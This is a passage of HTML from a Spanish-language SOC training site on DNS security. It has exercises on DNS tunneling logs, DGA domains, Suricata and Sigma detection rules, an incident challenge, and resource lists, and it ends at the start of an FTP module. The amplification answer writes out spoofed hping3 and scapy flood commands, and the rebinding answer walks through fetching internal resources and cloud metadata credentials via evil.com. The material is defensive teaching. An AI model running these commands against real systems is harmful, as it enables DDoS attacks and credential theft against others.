          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="dns.ej3.title">Análisis de log — Identifica el ataque</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej3.q">Analizá el siguiente extracto del <code>dns.log</code> de Zeek y respondé: ¿qué tipo de ataque/actividad sospechosa ves? ¿Qué IOCs identificás?</p>
            <pre>
ts=10:23:41  query=VGhpcyBpcyBzZWNyZXQ.exfil.attackerdomain.xyz  qtype=TXT  rcode=NOERROR
ts=10:23:42  query=IGRhdGEgZm9yIHRlc3Q.exfil.attackerdomain.xyz  qtype=TXT  rcode=NOERROR
ts=10:23:43  query=aW5nIHB1cnBvc2Vz.exfil.attackerdomain.xyz     qtype=TXT  rcode=NOERROR
ts=10:23:44  query=dGhpcyBpcyBub3Q.exfil.attackerdomain.xyz      qtype=TXT  rcode=NOERROR
ts=10:23:45  query=IHJlYWwgZGF0YQ.exfil.attackerdomain.xyz       qtype=TXT  rcode=NOERROR</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej3.ans">
ATAQUE: DNS Tunneling (exfiltración de datos vía DNS TXT)

IOCs identificados:
1. Subdominios con alta entropía en Base64 (VGhpcyBpcyBzZWNyZXQ, etc.)
   → decodificados: "This is secret", " data for test", "ing purposes", etc.
2. Consultas repetitivas al mismo dominio base (exfil.attackerdomain.xyz)
3. Tipo de consulta TXT (inusual en tráfico legítimo de usuario)
4. Frecuencia alta: 5 consultas en 4 segundos
5. Dominio "attackerdomain.xyz" no es un dominio legítimo conocido

Acción recomendada: bloquear *.attackerdomain.xyz en el resolver,
alertar en SIEM, iniciar investigación del host origen.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="dns.ej4.title">DGA — Análisis de entropía</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej4.q">Tenés estos dominios en logs de DNS con <code>rcode=NXDOMAIN</code>. ¿Cuáles son probablemente generados por un DGA? Justificá tu respuesta.</p>
            <pre>
google.com         → NOERROR
xk3mq7pzralc.com  → NXDOMAIN
microsoft.com      → NOERROR
9bv2nwtqfeld.com   → NXDOMAIN
update.adobe.com   → NOERROR
p4r8kzwqmxjt.com  → NXDOMAIN
cdn.cloudflare.com → NOERROR
mq7vbnx2plfc.com  → NXDOMAIN</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej4.ans">
DGA sospechosos: xk3mq7pzralc, 9bv2nwtqfeld, p4r8kzwqmxjt, mq7vbnx2plfc

Justificación:
1. Alta entropía: mezcla aleatoria de consonantes y números sin significado
2. Longitud uniforme: 12 caracteres — patrón típico de DGA
3. Todos retornan NXDOMAIN: el malware está "intentando" conectar con el C2
   buscando el dominio activo de hoy
4. Patrón temporal: si son del mismo host en corto tiempo, es DGA definitivo

Los dominios legítimos tienen palabras reconocibles, subdominios coherentes
con la empresa, y raramente retornan NXDOMAIN de forma masiva.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="dns.ej5.title">Escribí una regla de detección</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej5.q">Escribí una regla Suricata (en pseudocódigo o formato real) para detectar DNS Tunneling basándote en estas señales: consultas TXT a subdominios con más de 40 caracteres antes del primer punto.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej5.ans">
# Regla Suricata — DNS Tunneling via TXT records
alert dns any any -> any 53 (
  msg:"ET DNS Tunneling - Long TXT query subdomain";
  dns.query;
  pcre:"/^[a-zA-Z0-9+\/=]{40,}\.[a-z0-9\-]+\.[a-z]{2,}$/";
  dns.type:16;   # tipo TXT
  threshold: type both, track by_src, count 3, seconds 60;
  classtype:trojan-activity;
  sid:9000002; rev:1;
)

# Alternativa Sigma (SIEM)
title: DNS Tunneling via TXT - Long Subdomain
detection:
  selection:
    dns.question.type: 'TXT'
    dns.question.name|re: '^[a-zA-Z0-9+/=]{40,}\.'
  condition: selection
level: high
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="dns.challenge.title">Incidente #DNS-001: "El empleado que exfiltraba datos sin saberlo"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="dns.challenge.ctx">
            Recibiste una alerta de tu SIEM a las 3:47 AM. Un host interno (<code>192.168.10.45</code>) generó 847 consultas DNS en 15 minutos, todas a subdominios de <code>updates-service.info</code>. El firewall no bloqueó nada porque el puerto 53 UDP está permitido. No hay alertas de AV.
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;">
[03:47:12] 192.168.10.45 → DNS query: aGVsbG8.updates-service.info TXT NOERROR
[03:47:13] 192.168.10.45 → DNS query: d29ybGQ.updates-service.info TXT NOERROR
[03:47:14] 192.168.10.45 → DNS query: dGhpcyBpcw.updates-service.info TXT NOERROR
... (847 consultas similares en 15 min)
[04:02:09] 192.168.10.45 → DNS query: health.updates-service.info A NOERROR → 45.33.32.156</pre>

          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
              <span class="ejercicio-title" data-i18n="dns.challenge.q">¿Qué pasó? ¿Qué hacés ahora?</span>
              <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
            </div>
            <div class="ejercicio-body">
              <p data-i18n="dns.challenge.ask">Respondé: (1) ¿Qué ataque/técnica identificás? (2) ¿Cuál es el primer paso de respuesta? (3) ¿Cómo determinás qué datos salieron?</p>
              <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver análisis completo</button>
              <div class="respuesta-box" data-i18n="dns.challenge.ans">
(1) TÉCNICA: DNS Tunneling para exfiltración de datos (T1048.001 - MITRE ATT&CK)
    - Subdominios Base64 codificados → datos exfiltrados
    - 847 consultas TXT en 15 min = ~12KB de datos (estimado)
    - IP final (45.33.32.156) = servidor C2 de Metasploit conocido

(2) RESPUESTA INMEDIATA:
    → Aislar 192.168.10.45 de la red (o bloquear DNS externo del host)
    → Bloquear *.updates-service.info en el resolver DNS
    → Escalar a Tier 2 / IR team
    → Preservar logs de Zeek y tráfico del host (no apagar aún)

(3) ANÁLISIS DE DATOS EXFILTRADOS:
    → Extraer todos los subdominios del log DNS para ese host
    → Decodificar Base64 de cada subdominio
    → Concatenar en orden cronológico
    → aGVsbG8 = "hello", d29ybGQ = "world" → "hello world this is..."
    → Determinar qué archivos/datos tenía acceso el usuario en esa máquina

NOTA: si el empleado no era consciente, puede ser malware instalado en su equipo
sin su conocimiento. Revisar procesos activos, startup items, scheduled tasks.
              </div>
            </div>
          </div>
        </div>


        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-06</span>
            <span class="ejercicio-title" data-i18n="dns.ej6.title">DNS Amplification: calcula el factor de amplificación</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej6.q">Un atacante envía queries DNS tipo ANY con IP origen spoofed (la víctima). Cada query pesa 40 bytes. Los resolvers abiertos responden con 4.000 bytes cada uno. El atacante usa 500 resolvers. ¿Cuánto tráfico recibe la víctima por segundo si el atacante dispara 1.000 queries/s? ¿Cuál es el factor de amplificación? ¿Qué comando usaría el atacante con hping3?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej6.ans">
FACTOR: 4.000 / 40 = ×100x de amplificación

TRÁFICO EN VÍCTIMA:
  500 resolvers × 4.000 bytes × 1.000 queries/s = 2.000.000.000 bytes/s = 2 Gbps

COMANDO (hping3):
  hping3 --udp --spoof [victim_ip] -p 53 --flood [resolver_ip]
  O con scapy: send(IP(src="victim",dst="resolver")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qtype="ANY")))

MITIGACIÓN EN EL RESOLVER:
  - Deshabilitar queries tipo ANY
  - Implementar Response Rate Limiting (RRL): max-udp-size 512
  - Bloquear consultas de IPs externas (solo recursión para IPs internas)
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-07</span>
            <span class="ejercicio-title" data-i18n="dns.ej7.title">DNS Rebinding: ¿por qué el navegador confía?</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej7.q">Explicá paso a paso cómo el DNS Rebinding viola la Same-Origin Policy del navegador. ¿Qué condición es necesaria para que el ataque funcione (TTL)? ¿Qué recursos internos podría obtener un atacante que controla un dominio con TTL=1s? ¿Cómo se puede mitigar desde el lado del resolver DNS?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej7.ans">
POR QUÉ FUNCIONA:
1. El navegador implementa Same-Origin Policy por (protocolo, dominio, puerto)
2. El atacante controla evil.com con TTL=1s
3. Primera resolución: evil.com → 1.2.3.4 (IP pública real del atacante)
4. El usuario visita evil.com — carga JS malicioso
5. TTL expira (1 segundo), el atacante cambia en su servidor DNS: evil.com → 192.168.1.1
6. El JS hace fetch("http://evil.com/admin") — el navegador resuelve evil.com de nuevo
7. Ahora evil.com → 192.168.1.1 (router del usuario)
8. La petición llega al router — SOP no se viola porque el dominio es el mismo (evil.com)
9. La respuesta del router llega al JS del atacante

CONDICIÓN NECESARIA: TTL muy bajo (≤1s) + JavaScript activo en el navegador

RECURSOS EN RIESGO:
  - Router admin (192.168.1.1) → cambiar DNS de toda la red
  - AWS metadata (169.254.169.254) → robo de credenciales IAM
  - APIs internas (10.x.x.x) → exfiltración de datos corporativos

MITIGACIONES:
  - DNS rebind protection en el resolver (pi-hole, unbound): rechaza respuestas con IPs RFC1918
  - No exponer servicios internos en 0.0.0.0 sin auth
  - HTTPS + validación de certificado (no ayuda si usamos HTTP interno)
            </div>
          </div>
        </div>

      </div>
    </div><!-- /tab ejercicios -->

    <!-- ── Tab: Recursos ── -->
    <div class="tab-content" data-tab="recursos">

      <div class="section-title" data-i18n="rec.official">📄 Documentación Oficial</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 1034 / 1035 — DNS</h4>
          <p data-i18n="dns.rec.rfc1035">Especificación original del sistema DNS. Define la estructura del protocolo, tipos de registros y comportamiento del resolver.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc1035" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc1035</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">RFC</div>
          <h4>RFC 4033 / 4034 / 4035 — DNSSEC</h4>
          <p data-i18n="dns.rec.rfc4033">Extensiones de seguridad para DNS. Firma criptográfica de registros para prevenir spoofing y envenenamiento de caché.</p>
          <a class="recurso-link" href="https://www.rfc-editor.org/rfc/rfc4033" target="_blank" rel="noopener">→ rfc-editor.org/rfc/rfc4033</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.tools">🛠️ Herramientas SOC</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.cli">Herramienta · CLI</div>
          <h4>dig — DNS lookup</h4>
          <p data-i18n="dns.rec.dig">Herramienta estándar para consultas DNS manuales. Muestra el proceso completo de resolución.</p>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">dig example.com A
dig +trace example.com
dig -x 93.184.216.34   # reverse DNS
dig example.com TXT</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.pcap">Herramienta · PCAP</div>
          <h4 data-i18n="rec.h.wireshark">Wireshark — filtros DNS</h4>
          <p data-i18n="dns.rec.wireshark">Análisis de tráfico DNS en capturas de red.</p>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">dns                        # all DNS
dns.flags.response == 0    # queries only
dns.qry.name contains "evil"
dns.resp.len > 512         # large responses</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.nsm">Herramienta · NSM</div>
          <h4>Zeek — dns.log</h4>
          <p data-i18n="dns.rec.zeek">Network Security Monitor. Genera logs estructurados de todo el tráfico DNS.</p>
          <pre style="font-size:0.78rem;margin-top:0.5rem;">cat dns.log | zeek-cut ts query qtype_name answers
# Filter massive NXDOMAIN (possible DGA):
cat dns.log | zeek-cut rcode_name query \
  | awk '$1=="NXDOMAIN"' | sort | uniq -c | sort -rn | head</pre>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.tool.online">Herramienta · Online</div>
          <h4>MXToolbox — DNS Lookup</h4>
          <p data-i18n="dns.rec.mxtoolbox">Verificación online de registros DNS, blacklists y diagnóstico de configuración.</p>
          <a class="recurso-link" href="https://mxtoolbox.com/SuperTool.aspx" target="_blank" rel="noopener">→ mxtoolbox.com/SuperTool</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cves">⚡ CVEs y Vulnerabilidades Relevantes</div>
      <div class="recursos-grid mb-3">
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2008-1447 — Kaminsky Attack</h4>
          <p data-i18n="dns.rec.kaminsky">Vulnerabilidad en la aleatoriedad del puerto origen de consultas DNS. Permitió ataques de cache poisoning prácticos. Parchado con source port randomization.</p>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2020-1350 — SIGRed</h4>
          <p data-i18n="dns.rec.sigred">Buffer overflow en Windows DNS Server. CVSS 10.0. Permite RCE sin autenticación via respuesta DNS maliciosa.</p>
          <a class="recurso-link" href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2020-1350" target="_blank" rel="noopener">→ MSRC Advisory</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.cve.crit">CVE · Crítico</div>
          <h4>CVE-2018-1000115 — Memcached Amplification</h4>
          <p data-i18n="dns.rec.memcached">Memcached expuesto en UDP permitió el ataque DDoS de 1.7 Tbps contra GitHub (2018). Factor ×51,000x. Solución: deshabilitar UDP con -U 0.</p>
          <a class="recurso-link" href="https://nvd.nist.gov/vuln/detail/CVE-2018-1000115" target="_blank" rel="noopener">→ NVD CVE-2018-1000115</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type" data-i18n="rec.type.research">Investigación</div>
          <h4>DNS Rebinding — Stanford Research</h4>
          <p data-i18n="dns.rec.rebinding">Trabajo original de Collin Jackson (Stanford) que popularizó el ataque DNS Rebinding y demostró acceso a routers y APIs internas.</p>
          <a class="recurso-link" href="https://crypto.stanford.edu/dns/" target="_blank" rel="noopener">→ crypto.stanford.edu/dns</a>
        </div>
      </div>

      <div class="section-title" data-i18n="rec.cheatsheet">📋 Cheatsheet DNS para SOC</div>
      <div class="cheatsheet-table-wrap">
        <table class="cheatsheet-table">
          <thead>
            <tr>
              <th data-i18n="dns.cheat.signal">Señal</th>
              <th data-i18n="dns.cheat.cause">Posible causa</th>
              <th data-i18n="dns.cheat.action">Acción</th>
            </tr>
          </thead>
          <tbody>
            <tr><td data-i18n="dns.cheat.r1.sig">NXDOMAIN masivo desde un host</td><td data-i18n="dns.cheat.r1.cau">DGA, reconocimiento</td><td data-i18n="dns.cheat.r1.act">Correlacionar con intel, aislar si persiste</td></tr>
            <tr><td data-i18n="dns.cheat.r2.sig">Subdominio Base64/hex largo</td><td data-i18n="dns.cheat.r2.cau">DNS Tunneling, C2</td><td data-i18n="dns.cheat.r2.act">Decodificar, bloquear dominio base, investigar host</td></tr>
            <tr><td data-i18n="dns.cheat.r3.sig">Consultas TXT repetitivas</td><td data-i18n="dns.cheat.r3.cau">Tunneling, recepción de comandos C2</td><td data-i18n="dns.cheat.r3.act">Bloquear en resolver, capturar tráfico completo</td></tr>
            <tr><td data-i18n="dns.cheat.r4.sig">TTL muy bajo (&lt;60s) con IP cambiante</td><td data-i18n="dns.cheat.r4.cau">Fast Flux, C2 evasivo</td><td data-i18n="dns.cheat.r4.act">Registrar IPs históricas, reportar dominio</td></tr>
            <tr><td data-i18n="dns.cheat.r5.sig">Respuesta con IP en rango inesperado</td><td data-i18n="dns.cheat.r5.cau">Cache Poisoning</td><td data-i18n="dns.cheat.r5.act">Verificar con servidor autoritativo directo</td></tr>
            <tr><td data-i18n="dns.cheat.r6.sig">Consultas a .onion, .bit, .i2p</td><td data-i18n="dns.cheat.r6.cau">Malware, TOR, darknet</td><td data-i18n="dns.cheat.r6.act">Bloquear en resolver, alertar IR</td></tr>
            <tr><td data-i18n="dns.cheat.r7.sig">Volumen DNS desde servidor interno</td><td data-i18n="dns.cheat.r7.cau">Tunneling o reconocimiento interno</td><td data-i18n="dns.cheat.r7.act">Revisar qué proceso genera las consultas</td></tr>
          </tbody>
        </table>
      </div>

      <div class="section-title mt-3" data-i18n="rec.labs">🎯 Labs Externos Recomendados</div>
      <div class="recursos-grid">
        <div class="recurso-card">
          <div class="recurso-type">TryHackMe</div>
          <h4>DNS in Detail</h4>
          <p data-i18n="dns.rec.thm">Introducción práctica al protocolo DNS y sus registros.</p>
          <a class="recurso-link" href="https://tryhackme.com/room/dnsindetail" target="_blank" rel="noopener">→ tryhackme.com/room/dnsindetail</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&amp;CK</div>
          <h4>T1071.004 — DNS C2</h4>
          <p data-i18n="dns.rec.t1071">Técnica de Command and Control via DNS. Incluye ejemplos de grupos APT que la usan.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1071/004/" target="_blank" rel="noopener">→ attack.mitre.org/T1071/004</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&amp;CK</div>
          <h4 data-i18n="dns.rec.h.t1048">T1048.001 — Exfiltración DNS</h4>
          <p data-i18n="dns.rec.t1048">Exfiltración de datos sobre protocolos alternativos — DNS como canal encubierto.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1048/001/" target="_blank" rel="noopener">→ attack.mitre.org/T1048/001</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">MITRE ATT&amp;CK</div>
          <h4>T1498.002 — Reflection Amplification</h4>
          <p data-i18n="dns.rec.t1498">Ataques de amplificación por reflexión incluyendo DNS, NTP, Memcached y SSDP. Descripción de técnicas y mitigaciones.</p>
          <a class="recurso-link" href="https://attack.mitre.org/techniques/T1498/002/" target="_blank" rel="noopener">→ attack.mitre.org/T1498/002</a>
        </div>
        <div class="recurso-card">
          <div class="recurso-type">Cloudflare</div>
          <h4>DNS Amplification DDoS Attack</h4>
          <p data-i18n="dns.rec.cf.amp">Explicación técnica de Cloudflare sobre DNS Amplification DDoS con ejemplos de tráfico real.</p>
          <a class="recurso-link" href="https://www.cloudflare.com/learning/ddos/dns-amplification-ddos-attack/" target="_blank" rel="noopener">→ cloudflare.com/learning/ddos/dns-amplification</a>
        </div>
      </div>

    </div><!-- /tab recursos -->

  </main>

  <footer class="site-footer">
    <div class="container">
      <div class="footer-links">
        <a href="../index.html" data-i18n="dns.footer.prev">← Hub Principal</a>
        <a href="../http/index.html" data-i18n="dns.footer.next">HTTP/HTTPS →</a>
      </div>
      <p data-i18n="footer.license">@xavimape · Uso educativo y defensivo · MIT License</p>
    </div>
  </footer>

  <script src="../theme-switcher.js"></script>
  <script src="../i18n-core.js"></script>
  <script src="../i18n-dns.js"></script>
  <script src="../shared.js"></script>
  <script src="app.js"></script>
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      SOC.initSlides('dns-slides');
      SOC.initEjercicios();
      SOC.saveProgress('dns', 'demo');
    });
  </script>
</body>
</html>
</file>


<file: web/ftp/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FTP — Protocolos SOC</title>
  <meta name="description" content="FTP: transferencia de archivos, credenciales en claro, FTP Bounce, Anonymous FTP, detección en SOC." />
  <link rel="stylesheet" href="../styles.css" />
  <link rel="stylesheet" href="../boton-dubstep.css" />
  <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
  <style> :root { --proto-color: #ffcc00; } </style>
  <script>
    (function(){
      const t = localStorage.getItem('protocolos-soc-theme') || 'vision-ui';
      document.documentElement.setAttribute('data-theme', t);
    })();
  </script>
</head>
<body class="page-wrapper">

  <header class="site-header">
    <div class="container">
      <a href="../index.html" class="site-logo">
        <span class="logo-icon">🛡️</span>
        <span>Protocolos<span class="accent">SOC</span></span>
      </a>
      <nav class="header-nav">
        <a href="https://github.com/xavimape/protocolos-red-soc" target="_blank" rel="noopener" data-i18n="nav.github">GitHub</a>
      </nav>
      <div class="ui-controls">
        <a href="../index.html" class="back-to-hub">
          <span class="back-arrow">←</span>
          <span data-i18n="nav.back">Volver al Hub</span>
        </a>
        <select class="theme-select" id="theme-select" title="Cambiar tema"></select>
        <button class="ctrl-btn" id="lang-toggle" title="Switch to English" onclick="i18n.toggleLang()">EN</button>
      </div>
    </div>
  </header>

  <div class="module-header">
    <div class="container">
      <div class="module-breadcrumb">
        <a href="../index.html">Hub</a>
        <span class="sep">›</span>
        <span>FTP</span>
      </div>
      <div class="module-title-row">
        <div class="module-number-badge">7</div>
        <div>
          <div class="module-title">FTP</div>
          <div class="module-subtitle" data-i18n="ftp.subtitle">File Transfer Protocol · TCP/21,20 · Capa de Aplicación</div>
        </div>
      </div>
      <nav class="tabs-nav">
        <button class="tab-btn active" data-tab="demo"       onclick="SOC.switchTab('ftp','demo')">       <span data-i18n="tab.demo">🧪 Demo Lab</span></button>
        <button class="tab-btn"        data-tab="teoria"     onclick="SOC.switchTab('ftp','teoria')">     <span data-i18n="tab.teoria">📖 Teoría</span></button>
        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('ftp','ejercicios')"> <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('ftp','recursos')">   <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: Sesión FTP con credenciales en claro -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="ftp.demo.session.title">Sesión FTP — Credenciales en texto claro</span>
            <span class="badge badge-info">TCP/21</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="ftp.demo.session.server">Servidor FTP:</label>
              <input type="text" id="ftp-server" value="ftp.empresa.com" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="ftp.demo.session.user">Usuario:</label>
              <input type="text" id="ftp-user" value="jperez" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="ftp.demo.session.pass">Contraseña:</label>
              <input type="text" id="ftp-pass" value="P@ssw0rd123" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="ftp.demo.session.mode">Modo de transferencia:</label>
              <select id="ftp-mode">
